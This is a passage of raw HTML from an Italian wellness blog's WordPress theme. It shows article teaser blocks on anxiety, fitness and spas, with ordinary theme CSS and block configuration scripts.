                    Il rientro dalle vacanze può essere per alcuni una vera e propria fonte di stress e di ansia, tanto che già dopo alcuni giorni...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://uellness.com/curare-modo-naturale-lherpes-labiale/" rel="bookmark" class="td-image-wrap " title="Curare in modo naturale l&#8217;herpes labiale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Curare in modo naturale l&#8217;herpes labiale" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/12/herpes_labiale.jpg"  width="216" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/curare-modo-naturale-lherpes-labiale/" rel="bookmark" title="Curare in modo naturale l&#8217;herpes labiale">Curare in modo naturale l&#8217;herpes labiale</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                                <span class="td-module-comments"><a href="https://uellness.com/curare-modo-naturale-lherpes-labiale/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    L&#039;herpes labiale è davvero fastidioso per chi ne soffre e solitamente appare sulle labbra o nelle prossimità nei periodi di stress, affaticamento o anche...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://uellness.com/tennis-uno-sport-completo/" rel="bookmark" class="td-image-wrap " title="Tennis: uno sport completo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis: uno sport completo" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/12/tennis.jpg"  width="213" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/tennis-uno-sport-completo/" rel="bookmark" title="Tennis: uno sport completo">Tennis: uno sport completo</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                                <span class="td-module-comments"><a href="https://uellness.com/tennis-uno-sport-completo/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Il tennis in Italia è uno degli sport più amati, infatti viene praticato da più di un milione di persone, inoltre è una disciplina...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_15 tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" >
<style>
.td-theme-wrap .tdi_34 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_34 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_34 .td-subcat-item .td-cur-simple-item {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_34 .block-title > *,
            .td-theme-wrap .tdi_34 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #dd3333;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_34 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_34 .block-title {
                border-color: #dd3333;
            }

            
            .td-theme-wrap .tdi_34 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_34 .td_quote_on_blocks,
            .td-theme-wrap .tdi_34 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_34 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_34 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_34 .td-instagram-user a {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_34 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_34 .td-load-more-wrap a:hover {
                background-color: #dd3333;
                border-color: #dd3333;
            }

            .td-theme-wrap .tdi_34 .td-read-more a,
            .td-theme-wrap .tdi_34 .td-weather-information:before,
            .td-theme-wrap .tdi_34 .td-weather-week:before,
            .td-theme-wrap .tdi_34 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_34 .td-post-category,
            .td-theme-wrap .tdi_34 .td-post-category:hover {
                background-color: #dd3333;
            }
</style><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"category_id":"5","limit":"4","custom_title":"Psicologia e Sessuologia","td_filter_default_txt":"All","ajax_pagination":"next_prev","sort":"random_posts","header_color":"#dd3333","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_15";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "30";
block_tdi_34.header_color = "#dd3333";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "8";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Psicologia e Sessuologia</span></h4></div><div id=tdi_34 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/come-combattere-lansia-in-sette-modi-diversi/" rel="bookmark" class="td-image-wrap " title="Come combattere l&#039;ansia in sette modi diversi" ><img class="entry-thumb" src="[data-uri]" alt="Ansia e Depressione" title="Come combattere l&#039;ansia in sette modi diversi" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/07/ansia-e-depressione.jpg"  width="204" height="150" /></a></div>                <a href="https://uellness.com/psicologia-sessuologia/" class="td-post-category">Psicologia &amp; Sessuologia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/come-combattere-lansia-in-sette-modi-diversi/" rel="bookmark" title="Come combattere l&#039;ansia in sette modi diversi">Come combattere l&#039;ansia in sette modi diversi</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/dipendenza-da-videogame-cosa-fare/" rel="bookmark" class="td-image-wrap " title="Dipendenza da Videogame: Cosa Fare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dipendenza da Videogame: Cosa Fare" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/08/dipendenza-videogame.jpg"  width="111" height="150" /></a></div>                <a href="https://uellness.com/psicologia-sessuologia/" class="td-post-category">Psicologia &amp; Sessuologia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/dipendenza-da-videogame-cosa-fare/" rel="bookmark" title="Dipendenza da Videogame: Cosa Fare">Dipendenza da Videogame: Cosa Fare</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/tradimento-perdono/" rel="bookmark" class="td-image-wrap " title="Tradimento e Perdono: Possibile?" ><img class="entry-thumb" src="[data-uri]" alt="Tradimento in atto" title="Tradimento e Perdono: Possibile?" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/05/Tradimenti.jpg"  width="100" height="150" /></a></div>                <a href="https://uellness.com/psicologia-sessuologia/" class="td-post-category">Psicologia &amp; Sessuologia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/tradimento-perdono/" rel="bookmark" title="Tradimento e Perdono: Possibile?">Tradimento e Perdono: Possibile?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/coccole-e-coppia-fa-bene-essere-affettuosi/" rel="bookmark" class="td-image-wrap " title="Coccole e coppia: fa bene essere affettuosi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Coccole e coppia: fa bene essere affettuosi" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/11/coccole_abbraccio.jpg"  width="200" height="150" /></a></div>                <a href="https://uellness.com/psicologia-sessuologia/" class="td-post-category">Psicologia &amp; Sessuologia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/coccole-e-coppia-fa-bene-essere-affettuosi/" rel="bookmark" title="Coccole e coppia: fa bene essere affettuosi">Coccole e coppia: fa bene essere affettuosi</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_1 tdi_35 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"category_id":"3","limit":"3","custom_title":"Sport e Fitness","td_filter_default_txt":"All","sort":"random_posts","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_1";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "63";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "21";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sport e Fitness</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/bokwa-e-piloxing-le-ultime-tendenze-fitness/" rel="bookmark" class="td-image-wrap " title="Bokwa e Piloxing: le Ultime Tendenze Fitness" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bokwa e Piloxing: le Ultime Tendenze Fitness" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/07/bokwa.jpg"  width="322" height="235" /></a></div>                <a href="https://uellness.com/sport-fitness/" class="td-post-category">Sport &amp; Fitness</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/bokwa-e-piloxing-le-ultime-tendenze-fitness/" rel="bookmark" title="Bokwa e Piloxing: le Ultime Tendenze Fitness">Bokwa e Piloxing: le Ultime Tendenze Fitness</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/bokwa-e-piloxing-le-ultime-tendenze-fitness/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Le ultime tendenze fitness per tornare in forma sono il Bokwa ed il Piloxing, due discipline ottime anche per dimagrire se associate ad una...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/fitness-in-gravidanza/" rel="bookmark" class="td-image-wrap " title="Fitness in Gravidanza" ><img class="entry-thumb" src="[data-uri]" alt="Gravidanza e fitness" title="Fitness in Gravidanza" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/05/FitnessGravidanza.png"  width="98" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/fitness-in-gravidanza/" rel="bookmark" title="Fitness in Gravidanza">Fitness in Gravidanza</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/esercizi-per-addominali-bassi-come-avere-un-ventre-piatto/" rel="bookmark" class="td-image-wrap " title="Esercizi per addominali bassi: come avere un ventre piatto" ><img class="entry-thumb" src="[data-uri]" alt="Esercizi Addominali Bassi" title="Esercizi per addominali bassi: come avere un ventre piatto" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/07/esercizi-addominali-bassi.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/esercizi-per-addominali-bassi-come-avere-un-ventre-piatto/" rel="bookmark" title="Esercizi per addominali bassi: come avere un ventre piatto">Esercizi per addominali bassi: come avere un ventre piatto</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 tdi_36 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_36" >
<style>
.td-theme-wrap .tdi_36 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_36 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_36 .td-subcat-item .td-cur-simple-item {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_36 .block-title > *,
            .td-theme-wrap .tdi_36 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #1e73be;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_36 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_36 .block-title {
                border-color: #1e73be;
            }

            
            .td-theme-wrap .tdi_36 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_36 .td_quote_on_blocks,
            .td-theme-wrap .tdi_36 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_36 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_36 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_36 .td-instagram-user a {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_36 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_36 .td-load-more-wrap a:hover {
                background-color: #1e73be;
                border-color: #1e73be;
            }

            .td-theme-wrap .tdi_36 .td-read-more a,
            .td-theme-wrap .tdi_36 .td-weather-information:before,
            .td-theme-wrap .tdi_36 .td-weather-week:before,
            .td-theme-wrap .tdi_36 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_36 .td-post-category,
            .td-theme-wrap .tdi_36 .td-post-category:hover {
                background-color: #1e73be;
            }
/* inline tdc_css att */

.tdi_36{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

</style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"category_id":"7","limit":"3","custom_title":"Terme &amp; Spa","td_filter_default_txt":"All","sort":"random_posts","tdc_css":"eyJhbGwiOnsiYm9yZGVyLWNvbG9yIjoiIzAwMDAwMCIsImRpc3BsYXkiOiIifX0=","header_color":"#1e73be","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_1";
block_tdi_36.post_count = "3";
block_tdi_36.found_posts = "40";
block_tdi_36.header_color = "#1e73be";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "14";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Terme &amp; Spa</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/terme-di-comano/" rel="bookmark" class="td-image-wrap " title="Terme di Comano" ><img class="entry-thumb" src="[data-uri]" alt="Comano Terme" title="Terme di Comano" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/05/Comano.png"  width="324" height="212" /></a></div>                <a href="https://uellness.com/terme-spa/" class="td-post-category">Terme &amp; Spa</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/terme-di-comano/" rel="bookmark" title="Terme di Comano">Terme di Comano</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/gurubenessere/">Guru Benessere</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/terme-di-comano/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Sulle Dolomiti del Brenta
Nella bellissima cornice delle Dolomiti del Brenta, si trovano le Terme di Comano. L’acqua termale di Comano è particolarmente indicata per la...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/centri-benessere-terme-sicilia/" rel="bookmark" class="td-image-wrap " title="Centri Benessere e Terme in Sicilia" ><img class="entry-thumb" src="[data-uri]" alt="Sicilia Taormina" title="Centri Benessere e Terme in Sicilia" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/05/Sicilia.png"  width="96" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/centri-benessere-terme-sicilia/" rel="bookmark" title="Centri Benessere e Terme in Sicilia">Centri Benessere e Terme in Sicilia</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/terme-slovenia/" rel="bookmark" class="td-image-wrap " title="Terme in Slovenia" ><img class="entry-thumb" src="[data-uri]" alt="Slovenia Terme" title="Terme in Slovenia" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/05/LagoBled_Slovenia.png"  width="95" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/terme-slovenia/" rel="bookmark" title="Terme in Slovenia">Terme in Slovenia</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39,
                .tdi_39 .tdc-columns{
                    min-height: 0;
                }.tdi_39,
				.tdi_39 .tdc-columns{
				    display: block;
				}.tdi_39 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_44" class="tdc-row"><div class="vc_row tdi_45  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
